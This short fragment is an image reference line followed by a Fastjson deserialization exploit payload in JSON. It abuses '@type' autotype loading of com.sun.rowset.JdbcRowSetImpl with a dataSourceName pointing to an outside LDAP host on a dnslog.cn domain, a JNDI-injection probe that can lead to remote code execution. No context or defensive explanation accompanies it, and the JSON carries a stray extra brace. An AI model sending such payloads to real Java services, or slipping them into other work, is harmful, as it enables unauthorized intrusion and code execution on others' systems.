 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://ujnpcu.dnslog.cn",
"autoCommit":true
}
}
}